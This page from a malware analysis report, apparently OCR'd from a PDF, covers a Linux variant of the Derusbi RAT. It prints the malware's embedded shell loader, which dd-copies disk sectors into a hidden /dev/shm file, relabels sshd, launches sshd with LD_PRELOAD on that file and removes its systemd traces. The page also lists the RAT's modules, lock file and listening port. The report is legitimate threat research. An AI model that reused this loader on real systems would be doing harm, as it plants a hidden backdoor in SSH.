aBinShDdIfDevSd db '#!/bin/sh',0Ah
db 'dd if=/dev/sd%c of=/dev/shm/.shmdiskvg.log bs=512 count=%u skip=%'
db 'u >/dev/null 2>&1',0Ah
db 'chown -t bin_t /usr/sbin/sshd >/dev/null 2>&1',0Ah
db 'LD_PRELOAD=/dev/shm/.shmdiskvg.log /usr/sbin/sshd >/dev/null 2>&1'
db 0Ah
db 'cp /etc/systemd/system/multi-user.target.wants/dmscsi* /tmp',0Ah
db 'rm -f /etc/systemd/system/multi-user.target.wants/dmscsi* >/dev/n'
db 'ull 2>&1',0Ah
db 'exit 0',0Ah,0
align 8
Interestingly, we discovered a Linux library exporting all the classical PAM exports, with an added CTOR leading to a PccMain() function exposing the Derusbi server behaviour. This library could be the perfect payload for the Linux HD Root, comforting us in the assumption of a strong link between the bootkit and the RAT.
The sample we found included all debug symbols, helping the understanding and the naming of each feature.
Lock
When started, the malware creates a lock in /dev/shm/.shmfs.lock.
Network Communications
The sample listens on port 40101 for incoming connections. The communication protocol is the same than the Windows version. All the network I/O are handled by the BD_SOCK and PCC_SOCK classes.
Modules
As for the Windows versions, various modules are embedded in the library, each one dedicated to a specific task:
| Module ID | Class Name | Description |
| --- | --- | --- |
| 0x80 | PCC_SYS | Various commands related to processes and services |
| 0x81 | PCC_CMD | Execute commands |
| 0x82 | PCC_PROXY | Network proxy |
| 0x84 | PCC_FILE | Files manipulation |
| 0xF0 | - | Uninstall, Deconnect, GetLastError, etc. |
9/11